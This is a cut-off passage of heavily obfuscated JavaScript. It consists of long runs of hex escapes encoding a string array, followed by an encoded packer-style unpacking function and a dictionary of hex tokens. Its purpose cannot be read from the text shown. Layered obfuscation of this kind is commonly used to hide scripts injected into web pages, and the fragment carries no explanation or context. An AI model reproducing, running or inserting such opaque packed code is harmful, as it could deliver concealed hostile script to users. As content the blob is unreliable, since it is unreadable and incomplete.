5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c